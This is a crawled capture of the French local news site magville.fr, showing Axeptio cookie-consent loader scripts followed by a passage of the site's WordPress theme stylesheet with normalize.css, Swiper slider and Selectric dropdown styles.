  clientId: "602a9ab6d5519d568bac74f8",
};
 
(function(d, s) {
  var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
  e.async = true; e.src = "//static.axept.io/sdk.js";
  t.parentNode.insertBefore(e, t);
})(document, "script");
</script>-->
<script>
    window.axeptioSettings = {
        clientId: "6617dd7f31660d9003c4916d",
        cookiesVersion: "magville-fr-EU",
        googleConsentMode: {
            default: {
                analytics_storage: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                ad_personalization: "denied",
                wait_for_update: 500
            }
        }
    };

    (function(d, s) {
        var t = d.getElementsByTagName(s)[0], e = d.createElement(s);
        e.async = true; e.src = "//static.axept.io/tcf/sdk.js"; e.type = "module";
        t.parentNode.insertBefore(e, t);
    })(document, "script");
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: magville.fr @ 2026-02-01 02:12:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://macon.magville.fr/wp-admin/admin-ajax.php
body_size: -201
content:
success0

--- FILE ---
content_type: text/css
request_url: https://macon.magville.fr/wp-content/themes/magville/css/style.css?ver=20191002-1152
body_size: 22797
content:
@charset "UTF-8";
/*!
Theme Name: magville
Theme URI: http://underscores.me/
Author: ocebo
Author URI: http://ocebo.fr
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: magville
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

magville is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none; /* 1 */
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  max-width: 100%;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 1 */
  line-height: 1.15; /* 1 */
  margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input { /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select { /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box; /* 1 */
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type=checkbox],
[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type=search] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Helpers
--------------------------------------------------------------*/
.no-wrap {
  white-space: nowrap;
}

.no-scroll {
  overflow: hidden;
}

/*--------------------------------------------------------------
# Vendors
--------------------------------------------------------------*/
/**
 * Swiper 5.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 16, 2019
 */
@font-face {
  font-family: swiper-icons;
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}
:root {
  --swiper-theme-color:#007aff;
}

.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}

.swiper-container-vertical > .swiper-wrapper {
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  flex-wrap: wrap;
}

.swiper-container-multirow-column > .swiper-wrapper {
  flex-wrap: wrap;
  flex-direction: column;
}

.swiper-container-free-mode > .swiper-wrapper {
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  transition-property: transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  align-items: flex-start;
  transition-property: transform, height;
}

.swiper-container-3d {
  perspective: 1200px;
}

.swiper-container-3d .swiper-cube-shadow, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-wrapper {
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-css-mode > .swiper-wrapper {
  overflow: auto;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar {
  display: none;
}

.swiper-container-css-mode > .swiper-wrapper > .swiper-slide {
  scroll-snap-align: start start;
}

.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: x mandatory;
}

.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper {
  scroll-snap-type: y mandatory;
}

:root {
  --swiper-navigation-size:44px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  top: 50%;
  width: calc(var(--swiper-navigation-size) / 44 * 27);
  height: var(--swiper-navigation-size);
  margin-top: calc(-1 * var(--swiper-navigation-size) / 2);
  z-index: 10;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--swiper-navigation-color, var(--swiper-theme-color));
}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-next:after, .swiper-button-prev:after {
  font-family: swiper-icons;
  font-size: var(--swiper-navigation-size);
  text-transform: none !important;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  left: 10px;
  right: auto;
}

.swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after {
  content: "prev";
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 10px;
  left: auto;
}

.swiper-button-next:after, .swiper-container-rtl .swiper-button-prev:after {
  content: "next";
}

.swiper-button-next.swiper-button-white, .swiper-button-prev.swiper-button-white {
  --swiper-navigation-color:#ffffff;
}

.swiper-button-next.swiper-button-black, .swiper-button-prev.swiper-button-black {
  --swiper-navigation-color:#000000;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  transition: 0.3s opacity;
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  transition: 0.2s transform, 0.2s top;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s left;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  transition: 0.2s transform, 0.2s right;
}

.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: var(--swiper-pagination-color, var(--swiper-theme-color));
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scale(0);
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar, .swiper-container-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white {
  --swiper-pagination-color:#ffffff;
}

.swiper-pagination-black {
  --swiper-pagination-color:#000000;
}

.swiper-pagination-lock {
  display: none;
}

.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  transform-origin: 50%;
  animation: swiper-preloader-spin 1s infinite linear;
  box-sizing: border-box;
  border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));
  border-radius: 50%;
  border-top-color: transparent;
}

.swiper-lazy-preloader-white {
  --swiper-preloader-color:#fff;
}

.swiper-lazy-preloader-black {
  --swiper-preloader-color:#000;
}

@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-next + .swiper-slide, .swiper-container-cube .swiper-slide-prev {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-cube .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-top {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.selectric-wrapper {
  position: relative;
  cursor: pointer;
}

.selectric-responsive {
  width: 100%;
}

.selectric {
  border-radius: 0px;
  background: transparent;
  position: relative;
  overflow: hidden;
}
.selectric .label {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 38px 0 0;
  font-size: 0.7em;
  line-height: 38px;
  color: #62696D;
  height: 38px;
  user-select: none;
  text-transform: uppercase;
}
.selectric .button {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  background-color: transparent;
  color: #BBB;
  text-align: center;
  font: 0/0 a;
  *font: 20px/38px Lucida Sans Unicode, Arial Unicode MS, Arial;
}
.selectric .button:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #E10414;
  border-bottom: none;
}

.selectric-focus .selectric {
  border-color: #aaaaaa;
}

.selectric-hover .selectric {
  border-color: #c4c4c4;
}
.selectric-hover .selectric .button {
  color: #a2a2a2;
}
.selectric-hover .selectric .button:after {
  border-top-color: #a2a2a2;
}

.selectric-open {
  z-index: 9999;
}
.selectric-open .selectric {
  border-color: #c4c4c4;
}
.selectric-open .selectric-items {
  display: block;
}

.selectric-disabled {
  opacity: 0.5;
  cursor: default;
  user-select: none;
}

.selectric-hide-select {
  position: relative;
  overflow: hidden;
  width: 0;
  height: 0;
}
.selectric-hide-select select {
  position: absolute;
  left: -100%;
}
.selectric-hide-select.selectric-is-native {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.selectric-hide-select.selectric-is-native select {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  border: none;
  z-index: 1;
  box-sizing: border-box;
  opacity: 0;
}

.selectric-input {
  position: absolute !important;
  top: 0 !important;
  left: 0 !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  margin: 0 !important;
  padding: 0 !important;
  width: 1px !important;
  height: 1px !important;
  outline: none !important;
  border: none !important;
  *font: 0/0 a !important;
  background: none !important;
}

.selectric-temp-show {
  position: absolute !important;
  visibility: hidden !important;
  display: block !important;
}

/* Items box */
.selectric-items {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  background: #262F34;
}
.selectric-below .selectric-items:after, .selectric-above .selectric-items:after {
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(38, 47, 52, 0);
  border-width: 6px;
  margin-left: -6px;
}
.selectric-below .selectric-items:after {
  bottom: 100%;
  border-bottom-color: #262F34;
}
.selectric-above .selectric-items:after {
  top: 100%;
  border-top-color: #262F34;
}
.selectric-items .selectric-scroll {
  height: 100%;
  overflow: auto;
}
.selectric-above .selectric-items {
  top: auto;
  bottom: 100%;
}
.selectric-items ul, .selectric-items li {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 1em;
  min-height: 1em;
}
.selectric-items li {
  display: block;
  padding: 10px;
  color: #fff;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 0.7em;
}
.selectric-items li.selected {
  background: #313c43;
}
.selectric-items li.highlighted {
  background: #3c4a51;
}
.selectric-items li:hover {
  background: #465760;
}
.selectric-items .disabled {
  opacity: 0.5;
  cursor: default !important;
  background: none !important;
  color: #666 !important;
  user-select: none;
}
.selectric-items .selectric-group .selectric-group-label {
  font-weight: bold;
  padding-left: 10px;
  cursor: default;
  user-select: none;
  background: none;
  color: #444;
}
.selectric-items .selectric-group.disabled li {
  opacity: 1;
}
.selectric-items .selectric-group li {
  padding-left: 25px;
}

.site-footer .selectric .label {
  color: #fff;
}
.site-footer .selectric-items {
  background: #fff;
}
.site-footer .selectric-items li {
  color: #000;
}
.site-footer .selectric-items li.selected {
  background: #dbe1e4;
}
.site-footer .selectric-items li.highlighted {
  background: #e9edef;
}
.site-footer .selectric-items li:hover {
  background: #f8f9fa;
}
.site-footer .selectric-above .selectric-items:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #fff;
}

/*--------------------------------------------------------------
# Library
--------------------------------------------------------------*/
.container {
  position: relative;
  background: white;
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: 100%;
}
@media (min-width: 480px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    margin-right: 3.125%;
    margin-left: 3.125%;
  }
  .container .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 468px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 744px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 980px) {
  .container {
    max-width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 1244px) {
  .container {
    max-width: 1224px;
    margin-right: auto;
    margin-left: auto;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-right: 12px;
  padding-left: 12px;
  padding-right: 12px;
  padding-left: 12px;
  width: auto;
}
@media (min-width: 480px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 980px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 1244px) {
  .container-fluid {
    padding-right: 12px;
    padding-left: 12px;
  }
}
@media (min-width: 480px) {
  .container-fluid {
    margin-right: 1.25%;
    margin-left: 1.25%;
  }
  .container-fluid .container-fluid {
    margin-right: auto;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .container-fluid {
    margin-right: 1.5625%;
    margin-left: 1.5625%;
  }
  .container-fluid .container-fluid {
